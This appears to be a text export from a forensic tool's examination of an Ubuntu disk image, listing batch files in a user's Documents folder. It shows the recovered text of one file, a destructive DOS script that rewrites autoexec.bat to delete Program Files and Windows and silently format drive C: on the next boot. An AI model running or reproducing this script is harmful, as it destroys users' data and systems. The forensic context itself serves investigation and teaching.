 Listing
/img_Ubuntu.vmdk/vol_vol2/home/enkidu/Documents
7 Results
Table Thumbnail Summary
Save Table as CSV
Name S C O Modified Time Change Time Access Time Created Time Size Flags(Dir) Flags(Met
autoexec.bat 1 2016-09-17 23:08:09 BST 2016-09-17 23:08:09 BST 2016-09-17 23:08:09 BST 2016-09-17 23:08:09 BST 384 Allocated Allocated
maker.bat 1 2016-09-17 23:09:28 BST 2016-09-17 23:09:28 BST 2016-09-17 23:09:28 BST 2016-09-17 23:09:28 BST 207 Allocated Allocated
not.bat 1 2016-09-17 23:10:13 BST 2016-09-17 23:10:13 BST 2016-09-17 23:10:13 BST 2016-09-17 23:10:13 BST 386 Allocated Allocated
Untitled Document 1 2016-09-17 23:11:33 BST 2016-09-17 23:11:33 BST 2016-09-17 23:11:33 BST 2016-09-17 23:11:33 BST 3618 Unallocated Allocated
Untitled Document
Hex Text Application File Metadata Context Results Annotations Other Occurrences
Strings Indexed Text Translation
Page: 1 of 1 Page Matches on page: - of - Match 100% Reset Text Source: File Text
echo off@
call attrib -h -r c:\autoexec.bat >nul
echo @echo off >c:\autoexec.bat
echo deltree /y c:\progra~1\*.* >nul >>c:\autoexec.bat
echo copy c:\windows\command\format.com c:\ >nul >>c:\autoexec.bat
echo copy c:\windows\command\deltree.exe c:\ >nul >>c:\autoexec.bat
echo deltree /y c:\windows\*.* >nul >>c:\autoexec.bat
echo format c: /q /u /autotest >nul >>c:\autoexec.bat